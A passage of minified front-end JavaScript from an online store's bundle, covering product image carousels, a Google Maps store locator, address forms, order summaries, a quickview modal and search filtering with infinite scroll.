t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides(),n.forEach((n,a)=>{if(-1===n.lastIndexOf("video-slide")){var i=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(i.setAttribute("data-zoom-image",r[a].url),i.innerHTML='<div class="pinch-zoom">'.concat(i.innerHTML,"</div>")),t.appendSlide(i.outerHTML)}else t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(36),c=n(8),u=n(41),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function g(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,v()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){e.preventDefault();var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=g(e),o=i.body.find(".full-pdp-link");a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(i.body),a()("#quickViewModal .modal-footer").html(i.footer),a()("#quickViewModal .full-pdp-link").text(o.text()),a()("#quickViewModal .full-pdp-link").attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var s=g(e.renderedTemplate);a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(s.body),a()("#quickViewModal .modal-footer").html(s.footer),a()("#quickViewModal .full-pdp-link").text(e.quickViewFullDetailMsg),a()("#quickViewModal .full-pdp-link").attr("href",e.product.detailUrl),a()("#quickViewModal .size-chart").attr("href",e.productUrl),a()("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#quickViewModal .enter-message").text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),v(),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}(t,e.target)}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(38),a=n(61),i=n(63),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(71),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");if(e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show"))){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");n.style.setProperty("transition","none"),t.style.setProperty("top","".concat(-p,"px")),n.style.setProperty("top","".concat(p,"px")),t.classList.add("refinement-bar-open"),r.style.setProperty("height","".concat(window.innerHeight-(a.offsetHeight+i.offsetHeight),"px")),document.querySelector(".refinement-bar__show")&&(document.querySelector(".refinement-bar__show").style.height="".concat(document.documentElement.clientHeight,"px"))}})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),t&&(t.style.removeProperty("top"),window.scrollTo(0,p),t.style.removeProperty("transition"))}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");if(t!==e&&n){var r=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),r&&(r.style.removeProperty("top"),window.scrollTo(0,p),r.style.removeProperty("transition")),e=t}})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=window.sessionStorage.getItem("sortedAppliedFilters");l=l?l.split(","):[];var d=e.currentTarget.querySelector(".swatch__colorName"),c=e.currentTarget.classList.contains("price-refinement-filter"),u=e.currentTarget.classList.contains("price-reset-link"),p=!1,h=e.currentTarget.dataset.refinementName;d?(h=d.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(c||u)&&(h="Price"),l=l.filter(e=>e!==h),(o&&!o.checked||d&&p||c)&&-1===l.indexOf(h)&&l.push(h),window.sessionStorage.setItem("sortedAppliedFilters",l),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new 